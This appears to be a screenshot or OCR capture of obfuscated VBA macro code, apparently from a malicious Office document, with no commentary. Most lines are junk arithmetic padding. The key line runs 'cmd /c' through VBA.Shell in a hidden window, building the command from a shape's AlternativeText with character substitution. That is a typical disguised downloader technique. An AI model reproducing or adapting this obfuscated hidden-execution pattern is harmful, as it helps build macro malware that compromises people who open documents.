 Set pNHbvwXpnbZvS = Shapes(Trim("h9mkae7"))
dWDHaNGFDcG = iGKRcdzDwMZzqlWN + CBool(2417) + Len(ChrW(5 + 3) + ChrW(4)) + LenB(Trim("hDNlqMjmcDXrwkrDw
q")) + Len(mQhXDqaHVLMab)
zVRvpZVSlZP = jxrRCZTpPSjqG + CBool(747) + Len(ChrW(9 + 2) + ChrW(3)) + LenB(Trim("wnkLGNvnwtBPGKxVMs"))
 + Len(HmbfaFbBPKWJstpW)
   VBA.Shell# "CmD /C " + Trim(rjvFRbqzLtkzn) + SKKdjMpgJRQRK + Trim(Replace(pNHbvwXpnbZvS.AlternativeTe
xt + "", "[", "A")) + hdNxDVBxCTqQTpB + RJzJQGRzrc + CWflqnrJbKVBj, CInt(351 * 2 + -702)
lFbSwGcXvLj = ZcCmWkkqqB + CBool(3868) + Len(ChrW(10 + 10) + ChrW(7)) + LenB(Trim("GpsfXGHdXPiPBQWm")) +
 Len(CxtsBzHdKBGmb)
gQVFVamfZLZ = GgRgBdCqvLXk + CBool(260) + Len(ChrW(4 + 5) + ChrW(3)) + LenB(Trim("pSdvPiVsNHZWVbr")) + L
en(ZxkaZVpVviNG)
XXDBdSGLmXrT = kkfQTPTJpjjs + CBool(9051) + Len(ChrW(4 + 6) + ChrW(1)) + LenB(Trim("RkTPBgXDhBTgMXtKSb")
) + Len(bvfFxpHJWlX)
rhfWlBhJNxhXd = DbfBblNVjZrSd + CBool(7064) + Len(ChrW(10 + 10) + ChrW(6)) + LenB(Trim("MwstcPJvhangVNZa
pdZ")) + Len(jfPdPngPqkfl)
PrBtRSHfsVF = PDvGhnzPcxhD + CBool(1483) + Len(ChrW(5 + 8) + ChrW(1)) + LenB(Trim("tvjtZQfzHdgNNRHZqilSN
")) + Len(JJLiShTtqxhXr)
fXsWigQMrcFc = mxpJbmSSQ + CBool(5222) + Len(ChrW(10 + 8) + ChrW(10)) + LenB(Trim("rdlmccJkfVhXRccQBM"))
 + Len(RkVtwCRbFKwknG)
64
ENG
18:27
05/08/2025